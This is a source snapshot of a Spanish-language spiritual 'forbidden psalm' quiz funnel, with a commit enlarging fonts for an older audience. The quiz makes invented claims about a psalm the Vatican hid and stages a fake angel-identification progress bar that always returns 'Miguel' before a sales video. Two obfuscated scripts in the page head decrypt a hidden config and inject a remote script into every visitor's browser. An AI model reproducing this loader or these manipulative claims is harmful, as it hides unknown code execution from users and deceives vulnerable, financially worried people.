
==== quiz1/index.html @ f33ae7b5 "Criar quiz1: variação do quiz com 11 passos e novo design Novo quiz em /quiz1 - variação do funil or" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
  <meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
  <meta property="og:title" content="El Salmo Prohibido">
  <meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
  <meta name="twitter:card" content="summary_large_image">

  <script async src="../js/fbevents.js"></script>
  <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
  <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
  <script>
    !function(f,b,e,v,n,t,s){
      if(f.fbq)return;
      n=f.fbq=function(){
        n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)
      };
      if(!f._fbq)f._fbq=n;
      n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];
      t=b.createElement(e);t.async=!0;t.src=v;
      s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)
    }(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init','4320897211390482');
    fbq('track','PageView');
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/>
  </noscript>
  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>

  <link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
  <link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
  <link rel="dns-prefetch" href="https://cdn.converteai.net">
  <link rel="dns-prefetch" href="https://scripts.converteai.net">
  <link rel="dns-prefetch" href="https://images.converteai.net">
  <link rel="dns-prefetch" href="https://license.vturb.com">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    *,*::before,*::after {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
    }

    body {
      background: #1c0f07;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      min-height: 100vh;
      -webkit-font-smoothing: antialiased;
    }

    #quiz {
      max-width: 700px;
      margin: 0 auto;
      padding: 16px 16px 40px;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    #qcontent {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
    }

    .qhdr {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 8px;
    }

    .qbrand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
    }

    .qnum {
      font-size: 12px;
      color: #7a6a5a;
    }

    .qprog {
      height: 6px;
      background: rgba(0,0,0,0.35);
      border-radius: 99px;
      overflow: hidden;
      margin-bottom: 28px;
    }

    .qfill {
      height: 100%;
      background: linear-gradient(90deg, #a87820, #f0c060);
      border-radius: 99px;
      transition: width 0.55s ease;
    }

    .step {
      animation: fi 0.3s ease both;
    }

    @keyframes fi {
      from { opacity: 0; transform: translateY(10px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .qtitle {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(18px, 5vw, 24px);
      font-weight: 600;
      text-align: center;
      line-height: 1.45;
      margin-bottom: 12px;
      padding: 0 4px;
    }

    .qsub {
      font-size: 13.5px;
      color: #9a8a72;
      text-align: center;
      line-height: 1.6;
      margin-bottom: 26px;
      padding: 0 8px;
    }

    .opts {
      display: flex;
      flex-direction: column;
      gap: 11px;
    }

    .opt {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 12px;
      padding: 15px 20px;
      color: #f0e6d3;
      font-family: 'Inter', sans-serif;
      font-size: 15px;
      font-weight: 500;
      text-align: left;
      cursor: pointer;
      transition: background 0.15s, border-color 0.15s;
      width: 100%;
    }

    .opt:hover {
      background: rgba(201,165,90,0.13);
      border-color: rgba(201,165,90,0.35);
    }

    .opt:active {
      background: rgba(201,165,90,0.2);
      border-color: #c9a55a;
    }

    .opt.sel {
      background: rgba(201,165,90,0.2);
      border-color: #c9a55a;
    }

    .qimg {
      width: 100%;
      max-width: 360px;
      border-radius: 16px;
      display: block;
      margin: 0 auto 22px;
      object-fit: cover;
    }

    .itext {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(17px, 4.5vw, 21px);
      font-weight: 600;
      text-align: center;
      line-height: 1.5;
      margin-bottom: 26px;
      padding: 0 6px;
    }

    .gold {
      color: #c9a55a;
    }

    .cta {
      display: block;
      width: 100%;
      padding: 17px;
      background: linear-gradient(135deg, #b8882a, #f0c060);
      border: none;
      border-radius: 12px;
      color: #1c0f07;
      font-family: 'Inter', sans-serif;
      font-size: 16px;
      font-weight: 700;
      text-align: center;
      cursor: pointer;
      transition: opacity 0.15s, transform 0.15s;
      margin-top: 6px;
    }

    .cta:hover {
      opacity: 0.88;
    }

    .cta:disabled {
      opacity: 0.35;
      cursor: not-allowed;
    }

    .mgrid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 20px;
    }

    @media(max-width: 420px) {
      .mgrid { grid-template-columns: 1fr; }
    }

    .chk {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 10px;
      padding: 12px 14px;
      color: #f0e6d3;
      font-size: 13.5px;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 10px;
      transition: background 0.15s, border-color 0.15s;
      text-align: left;
      width: 100%;
    }

    .chk:hover {
      background: rgba(201,165,90,0.1);
      border-color: rgba(201,165,90,0.3);
    }

    .chk.sel {
      background: rgba(201,165,90,0.18);
      border-color: #c9a55a;
    }

    .circ {
      width: 18px;
      height: 18px;
      border-radius: 50%;
      border: 2px solid rgba(255,255,255,0.3);
      flex-shrink: 0;
      display: grid;
      place-items: center;
      transition: all 0.15s;
    }

    .chk.sel .circ {
      border-color: #c9a55a;
      background: #c9a55a;
    }

    .circ::after {
      content: '';
      width: 6px;
      height: 6px;
      border-radius: 50%;
      background: #1c0f07;
      opacity: 0;
      transition: opacity 0.15s;
    }

    .chk.sel .circ::after {
      opacity: 1;
    }

    .notebox {
      background: rgba(201,165,90,0.10);
      border: 1px solid rgba(201,165,90,0.35);
      border-radius: 10px;
      padding: 14px 16px;
      font-size: 13.5px;
      line-height: 1.6;
      color: #f0e6d3;
      margin: 4px 0 20px;
      text-align: center;
      opacity: 0;
      max-height: 0;
      overflow: hidden;
      transition: opacity 0.25s ease, max-height 0.25s ease, margin 0.25s ease;
    }

    .notebox.show {
      opacity: 1;
      max-height: 200px;
      margin: 4px 0 20px;
    }

    .notebox.static {
      opacity: 1;
      max-height: 200px;
    }

    .msgrid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
      margin-bottom: 22px;
    }

    .msgrid-item {
      background: rgba(255,255,255,0.055);
      border: 1.5px solid rgba(255,255,255,0.11);
      border-radius: 12px;
      padding: 22px 12px;
      text-align: center;
      cursor: pointer;
      transition: background 0.15s, border-color 0.15s;
    }

    .msgrid-item:hover {
      background: rgba(201,165,90,0.1);
      border-color: rgba(201,165,90,0.3);
    }

    .msgrid-item.sel {
      background: rgba(201,165,90,0.18);
      border-color: #c9a55a;
    }

    .msgrid-item .ic {
      font-size: 26px;
      display: block;
      margin-bottom: 8px;
    }

    .msgrid-item .lbl {
      font-size: 14px;
      font-weight: 500;
    }

    .cload-wrap {
      display: flex;
      flex-direction: column;
      align-items: center;
      padding: 10px 0;
    }

    .cload-icon {
      font-size: 30px;
      margin-bottom: 6px;
    }

    .cload-ring {
      position: relative;
      width: 160px;
      height: 160px;
      margin: 6px 0 28px;
    }

    .cload-ring svg {
      transform: rotate(-90deg);
      width: 100%;
      height: 100%;
    }

    .cload-ring circle {
      fill: none;
      stroke-width: 8;
    }

    .cload-bg {
      stroke: rgba(255,255,255,0.1);
    }

    .cload-fg {
      stroke: #f0c060;
      stroke-linecap: round;
    }

    .cload-pct {
      position: absolute;
      inset: 0;
      display: flex;
      align-items: center;
      justify-content: center;
      font-family: 'Cormorant Garamond', serif;
      font-size: 34px;
      font-weight: 700;
      color: #f0c060;
    }

    .cload-text {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(17px, 4.5vw, 21px);
      font-weight: 600;
      text-align: center;
      line-height: 1.5;
      margin-bottom: 12px;
      padding: 0 6px;
    }

    .cload-sub {
      font-size: 13px;
      color: #7a6a5a;
      text-align: center;
    }

    .result-wrap {
      text-align: center;
    }

    .result-img {
      width: 100%;
      max-width: 300px;
      border-radius: 16px;
      display: block;
      margin: 0 auto 22px;
      object-fit: cover;
    }

    .result-label {
      font-family: 'Cormorant Garamond', serif;
      font-size: 18px;
      color: #f0e6d3;
      margin-bottom: 4px;
    }

    .result-name {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(38px, 11vw, 52px);
      font-weight: 700;
      color: #c9a55a;
      margin-bottom: 18px;
      letter-spacing: 0.01em;
    }

    .result-sub {
      font-size: 14px;
      color: #cbb98f;
      margin-bottom: 24px;
      line-height: 1.6;
      padding: 0 6px;
    }

    .vtease-wrap {
      text-align: center;
      padding-top: 10px;
    }

    .vtease-title {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(20px, 5.5vw, 28px);
      font-weight: 700;
      line-height: 1.4;
      margin-bottom: 44px;
      padding: 0 6px;
    }

    .play-btn {
      width: 92px;
      height: 92px;
      border-radius: 50%;
      background: linear-gradient(135deg, #b8882a, #f0c060);
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto;
      cursor: pointer;
      animation: playPulse 1.8s infinite;
    }

    .play-btn::after {
      content: '';
      width: 0;
      height: 0;
      border-left: 24px solid #1c0f07;
      border-top: 15px solid transparent;
      border-bottom: 15px solid transparent;
      margin-left: 8px;
    }

    @keyframes playPulse {
      0% { box-shadow: 0 0 0 0 rgba(240,192,96,0.6); }
      70% { box-shadow: 0 0 0 22px rgba(240,192,96,0); }
      100% { box-shadow: 0 0 0 0 rgba(240,192,96,0); }
    }

    .vid-page {
      text-align: center;
      padding-top: 4px;
    }

    .vid-brand {
      font-size: 10px;
      font-weight: 700;
      letter-spacing: 0.22em;
      text-transform: uppercase;
      color: #c9a55a;
      margin-bottom: 14px;
    }

    .vid-title {
      font-family: 'Cormorant Garamond', serif;
      font-size: clamp(22px, 6vw, 34px);
      font-weight: 700;
      line-height: 1.3;
      margin-bottom: 26px;
    }
  </style>
</head>
<body>
  <div id="quiz">
    <div class="qhdr">
      <span class="qbrand">EL SALMO PROHIBIDO</span>
      <span class="qnum" id="qnum">1 / 11</span>
    </div>
    <div class="qprog"><div class="qfill" id="qfill"></div></div>
    <div id="qcontent"></div>
  </div>

  <script>
    var STEPS = [
      {t:'q',q:'¿Qué edad tienes?',sub:'Necesitamos esta información para identificar mejor tu ángel guardián.',o:['35 - 44 años','45 - 54 años','55 - 64 años','Prefiero no decirlo']},
      {t:'q',q:'¿Qué sucede cuando entra más dinero a tu vida?',sub:'Elige la opción que más se parece a ti.',o:['💳 Se va tan rápido como llegó','😟 Algo inesperado siempre lo detiene','😓 Me cuesta trabajo que se quede conmigo','😔 Parece que estoy bloqueada económicamente']},
      {t:'i',img:'images/03-historia.jpg',txt:'En 1930, un sacerdote italiano llamado <span class="gold">Padre Romano Ballerini</span> descubrió un antiguo salmo relacionado con los ángeles guardianes.<br><br>Lo que encontró cambió su vida para siempre.',btn:'Continuar'},
      {t:'i',img:'images/04-vaticano.jpg',txt:'<span class="gold">El Vaticano ocultó</span> este salmo durante décadas.<br><br>Solo unos pocos tuvieron acceso a él.<br><br>Hoy, ese salmo vuelve a estar disponible.',btn:'Continuar'},
      {t:'msnote',q:'¿Has probado alguna de estas formas para atraer abundancia?',sub:'(Puedes elegir más de una)',o:['Ley de Atracción','Manifestación','Pensamiento positivo','Oraciones','Todas las anteriores'],note:'✨ Entonces ya sabes que el problema nunca fue tu fe.',btn:'Continuar'},
      {t:'qnote',q:'¿Crees que mereces vivir en abundancia?',o:['✅ Sí','❓ A veces','❌ No'],note:'🔒 Tu respuesta confirma algo importante: el bloqueo nunca estuvo en Dios, sino en algo que está interfiriendo entre tú y tu ángel guardián.',btn:'Continuar'},
      {t:'iq',img:'images/07-angel.jpg',q:'¿Y si existiera una oración capaz de restaurar tu conexión con tu ángel guardián?',o:['❤️ Quiero conocerla','🔍 Tengo curiosidad','⭐ Necesito saber más']},
      {t:'msgrid',q:'¿Qué deseas atraer a tu vida en este momento?',sub:'Elige hasta 2 opciones.',max:2,o:[{ic:'🪙',lbl:'Abundancia'},{ic:'🕊️',lbl:'Paz'},{ic:'🛡️',lbl:'Protección'},{ic:'✨',lbl:'Prosperidad'}],btn:'Continuar'},
      {t:'loadc',txt:'Estamos identificando a tu ángel guardián...',sub:'Este proceso solo toma unos segundos.'},
      {t:'result',img:'images/10-miguel.jpg',label:'Tu ángel guardián es',name:'Miguel',sub:'Él está tratando de comunicarse contigo hoy.',btn:'Escuchar mi mensaje'},
      {t:'vtease',txt:'El Arcángel Miguel tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.'}
    ];

    var cur = 0;

    function pct(i) {
      return (((i+1)/STEPS.length)*100).toFixed(2);
    }

    function go() {
      var s = STEPS[cur];
      document.getElementById('qnum').textContent = (cur+1) + ' / ' + STEPS.length;
      document.getElementById('qfill').style.width = pct(cur) + '%';
      var el = document.getElementById('qcontent');
      el.className = 'step';
      el.style.animation = 'none';
      void el.offsetWidth;
      el.style.animation = '';

      if(s.t === 'q') rQ(el, s);
      else if(s.t === 'i') rI(el, s);
      else if(s.t === 'iq') rIQ(el, s);
      else if(s.t === 'msnote') rMSNote(el, s);
      else if(s.t === 'qnote') rQNote(el, s);
      else if(s.t === 'msgrid') rMSGrid(el, s);
      else if(s.t === 'loadc') rLoadC(el, s);
      else if(s.t === 'result') rResult(el, s);
      else if(s.t === 'vtease') rVTease(el, s);
    }

    function next() {
      if(cur < STEPS.length - 1) {
        cur++;
        go();
        window.scrollTo(0, 0);
      }
    }

    function rQ(el, s) {
      el.innerHTML = '<h2 class="qtitle">' + s.q + '</h2>' +
        (s.sub ? '<p class="qsub">' + s.sub + '</p>' : '') +
        '<div class="opts">' +
        s.o.map(function(o) {
          return '<button class="opt">' + o + '</button>';
        }).join('') +
      '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function sel(btn) {
      Array.from(btn.parentNode.children).forEach(function(b) {
        b.classList.remove('sel');
      });
      btn.classList.add('sel');
      setTimeout(next, 380);
    }

    function rI(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.txt + '</p>' +
        '<button class="cta">' + s.btn + '</button>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rIQ(el, s) {
      el.innerHTML =
        '<img class="qimg" src="' + s.img + '" alt="" loading="lazy">' +
        '<p class="itext">' + s.q + '</p>' +
        '<div class="opts">' +
          s.o.map(function(o) {
            return '<button class="opt">' + o + '</button>';
          }).join('') +
        '</div>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          sel(this);
        });
      });
    }

    function rMSNote(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<p class="qsub">' + s.sub + '</p>' +
        '<div class="mgrid">' +
          s.o.map(function(o) {
            return '<button class="chk"><span class="circ"></span><span>' + o + '</span></button>';
          }).join('') +
        '</div>' +
        '<div class="notebox static">' + s.note + '</div>' +
        '<button class="cta">' + s.btn + '</button>';

      Array.from(el.querySelectorAll('.chk')).forEach(function(chk) {
        chk.addEventListener('click', function() {
          this.classList.toggle('sel');
        });
      });
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rQNote(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<div class="opts" style="margin-bottom:4px;">' +
          s.o.map(function(o) {
            return '<button class="opt">' + o + '</button>';
          }).join('') +
        '</div>' +
        '<div class="notebox" id="qnoteBox">' + s.note + '</div>' +
        '<button class="cta" id="qnoteCta" disabled>' + s.btn + '</button>';

      Array.from(el.querySelectorAll('.opt')).forEach(function(btn) {
        btn.addEventListener('click', function() {
          Array.from(btn.parentNode.children).forEach(function(b) {
            b.classList.remove('sel');
          });
          btn.classList.add('sel');
          document.getElementById('qnoteBox').classList.add('show');
          document.getElementById('qnoteCta').disabled = false;
        });
      });
      el.querySelector('#qnoteCta').addEventListener('click', function() {
        if(!this.disabled) next();
      });
    }

    function rMSGrid(el, s) {
      el.innerHTML =
        '<h2 class="qtitle">' + s.q + '</h2>' +
        '<p class="qsub">' + s.sub + '</p>' +
        '<div class="msgrid">' +
          s.o.map(function(o) {
            return '<button class="msgrid-item"><span class="ic">' + o.ic + '</span><span class="lbl">' + o.lbl + '</span></button>';
          }).join('') +
        '</div>' +
        '<button class="cta">' + s.btn + '</button>';

      var items = Array.from(el.querySelectorAll('.msgrid-item'));
      items.forEach(function(item) {
        item.addEventListener('click', function() {
          var selCount = el.querySelectorAll('.msgrid-item.sel').length;
          if(this.classList.contains('sel')) {
            this.classList.remove('sel');
          } else if(selCount < s.max) {
            this.classList.add('sel');
          }
        });
      });
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rLoadC(el, s) {
      var circumference = 439.8;
      el.innerHTML =
        '<div class="cload-wrap">' +
          '<div class="cload-icon">👼</div>' +
          '<div class="cload-ring">' +
            '<svg viewBox="0 0 160 160">' +
              '<circle class="cload-bg" cx="80" cy="80" r="70"></circle>' +
              '<circle class="cload-fg" id="cring" cx="80" cy="80" r="70" stroke-dasharray="' + circumference + '" stroke-dashoffset="' + circumference + '"></circle>' +
            '</svg>' +
            '<div class="cload-pct" id="cpct">0%</div>' +
          '</div>' +
          '<p class="cload-text">' + s.txt + '</p>' +
          '<p class="cload-sub">' + s.sub + '</p>' +
        '</div>';

      var p = 0;
      var iv = setInterval(function() {
        p += Math.random() * 7 + 2;
        if(p >= 100) {
          p = 100;
          clearInterval(iv);
          setTimeout(next, 600);
        }
        document.getElementById('cpct').textContent = Math.round(p) + '%';
        var offset = circumference - (circumference * p / 100);
        document.getElementById('cring').style.strokeDashoffset = offset;
      }, 140);
    }

    function rResult(el, s) {
      el.innerHTML =
        '<div class="result-wrap">' +
          '<p class="result-label">' + s.label + '</p>' +
          '<h2 class="result-name">' + s.name + '</h2>' +
          '<img class="result-img" src="' + s.img + '" alt="" loading="lazy">' +
          '<p class="result-sub">' + s.sub + '</p>' +
          '<button class="cta">' + s.btn + '</button>' +
        '</div>';
      el.querySelector('.cta').addEventListener('click', next);
    }

    function rVTease(el, s) {
      el.innerHTML =
        '<div class="vtease-wrap">' +
          '<p class="vtease-title">' + s.txt + '</p>' +
          '<div class="play-btn" id="playBtn"></div>' +
        '</div>';

      document.getElementById('playBtn').addEventListener('click', function() {
        rVidReal(el);
      });
    }

    function rVidReal(el) {
      document.querySelector('.qhdr').style.display = 'none';
      document.querySelector('.qprog').style.display = 'none';
      el.innerHTML =
        '<div class="vid-page">' +
          '<p class="vid-brand">EL SALMO PROHIBIDO</p>' +
          '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.</h2>' +
          '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
            '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
          '</vturb-smartplayer>' +
        '</div>';

      var sc = document.createElement('script');
      sc.src = 'https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
      sc.async = true;
      document.head.appendChild(sc);
    }

    go();
  </script>
</body>
</html>

==== commit 4930e6a0: "Aumentar tamanho das fontes nos quizzes para melhor legibilidade Público-alvo é mais idoso, então au" ====
--- a/quiz1/index.html
+++ b/quiz1/index.html
@@ -126,7 +126,7 @@
 
     .qtitle {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(18px, 5vw, 24px);
+      font-size: clamp(22px, 6.5vw, 30px);
       font-weight: 600;
       text-align: center;
       line-height: 1.45;
@@ -135,7 +135,7 @@
     }
 
     .qsub {
-      font-size: 13.5px;
+      font-size: 15.5px;
       color: #9a8a72;
       text-align: center;
       line-height: 1.6;
@@ -156,7 +156,7 @@
       padding: 15px 20px;
       color: #f0e6d3;
       font-family: 'Inter', sans-serif;
-      font-size: 15px;
+      font-size: 17px;
       font-weight: 500;
       text-align: left;
       cursor: pointer;
@@ -190,7 +190,7 @@
 
     .itext {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(17px, 4.5vw, 21px);
+      font-size: clamp(19px, 5.5vw, 24px);
       font-weight: 600;
       text-align: center;
       line-height: 1.5;
@@ -245,7 +245,7 @@
       border-radius: 10px;
       padding: 12px 14px;
       color: #f0e6d3;
-      font-size: 13.5px;
+      font-size: 15.5px;
       cursor: pointer;
       display: flex;
       align-items: center;
@@ -300,7 +300,7 @@
       border: 1px solid rgba(201,165,90,0.35);
       border-radius: 10px;
       padding: 14px 16px;
-      font-size: 13.5px;
+      font-size: 15px;
       line-height: 1.6;
       color: #f0e6d3;
       margin: 4px 0 20px;
@@ -356,7 +356,7 @@
     }
 
     .msgrid-item .lbl {
-      font-size: 14px;
+      font-size: 15.5px;
       font-weight: 500;
     }
 
@@ -413,7 +413,7 @@
 
     .cload-text {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(17px, 4.5vw, 21px);
+      font-size: clamp(19px, 5.5vw, 24px);
       font-weight: 600;
       text-align: center;
       line-height: 1.5;
@@ -457,7 +457,7 @@
     }
 
     .result-sub {
-      font-size: 14px;
+      font-size: 16px;
       color: #cbb98f;
       margin-bottom: 24px;
       line-height: 1.6;
